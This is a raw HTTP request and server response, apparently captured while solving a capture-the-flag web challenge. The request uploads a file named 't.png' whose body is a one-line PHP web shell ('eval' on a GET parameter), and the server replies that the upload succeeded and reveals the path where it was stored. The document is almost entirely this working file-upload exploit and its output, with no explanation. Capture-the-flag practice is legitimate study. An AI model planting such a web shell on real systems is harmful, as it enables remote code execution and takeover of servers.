 POST /upload.php HTTP/1.1
Host: bc64694a-8151-4858-a3d6-9ff22f1fe9fb.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------303519450216524503592881526045
Content-Length: 368
Origin: http://bc64694a-8151-4858-a3d6-9ff22f1fe9fb.merak-ctf.site
Connection: close
Referer: http://bc64694a-8151-4858-a3d6-9ff22f1fe9fb.merak-ctf.site/
Cookie: PHPSESSID=a9a64f6eef4dd57a32d1bd0fd03698ba
Upgrade-Insecure-Requests: 1
-----------------------------303519450216524503592881526045
Content-Disposition: form-data; name="uploaded"; filename="t.png"
Content-Type: image/png
<?php @eval($_GET[1]);?>
-----------------------------303519450216524503592881526045
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------303519450216524503592881526045--
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Mar 2020 01:42:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 209
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on
line <b>23</b><br />
/var/www/html/upload/ae1a79ec8430273db7f1d0b371b42e8a/t.png succesfully
uploaded!